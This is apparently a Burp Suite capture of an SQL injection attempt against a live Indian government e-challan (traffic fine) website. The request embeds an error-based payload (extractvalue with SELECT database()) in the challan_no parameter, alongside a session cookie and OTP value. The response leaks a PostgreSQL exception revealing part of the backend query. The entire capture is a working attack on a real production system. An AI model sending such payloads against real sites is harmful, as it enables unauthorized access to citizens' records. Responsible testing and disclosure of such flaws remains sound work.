 Send Cancel < > Target: https://echallan.parivahan.gov.in HTTP/1
Request
Pretty Raw Hex Query params
\n
1 POST ?data=%7b%22otp_code%22%3a%2234254%22%2c%22challan_no%22%3a%22TN114991230326183609')%20AND%20extractvalue(0x0a%2cconcat(0x0a%2c(SELECT%20database())))--%22%7d
HTTP/1.1
2 Host: echallan.parivahan.gov.in
3 Cookie: SERVERID_echallan_149=echallan_ser99_149; PHPSESSID=eb6sg9kpmoj31o9s5cqbmqhm86
4 Content-Length: 0
5 Sec-Ch-Ua: "Brave";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Origin: https://echallan.parivahan.gov.in
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://echallan.parivahan.gov.in/index/accused-challan
17 Accept-Encoding: gzip, deflate
18 Connection: close
19
20
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Mar 2023 13:51:57 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-XSS-Protection: 1; mode=block
10 Content-Security-Policy:
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Content-Type-Options: nosniff
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 exception 'PDOException' with message 'SQLSTATE[42601]: Syntax error: 7 ERROR:  trailing junk after numeric literal at or near "0x"
17 LINE 1: ...llan_no= 'TN114991230326183609') AND extractvalue(0x0a,conca...
Inspector
Selection 152 (0x98)
Selected text
%7b%22otp_code%22%3a%2234254%
22%2c%22challan_no%22%3a%22TN
114991230326183609')%20AND%20
extractvalue(0x0a%2cconcat(0x
0a%2c(SELECT%20database())))-
-%22%7d
Decoded from: URL encoding
{"otp_code":"34254","challan_
no":"TN114991230326183609') A
ND extractvalue(0x0a,concat(0
x0a,(SELECT database())))--"}
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 13